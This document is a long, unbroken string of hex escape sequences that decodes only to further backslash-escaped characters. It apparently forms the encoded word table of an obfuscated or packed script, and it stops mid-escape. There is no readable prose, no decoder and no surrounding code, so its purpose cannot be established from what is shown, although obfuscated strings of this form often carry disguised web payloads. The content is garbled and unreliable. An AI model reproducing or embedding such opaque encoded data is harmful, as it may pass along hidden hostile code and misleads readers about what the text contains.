\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\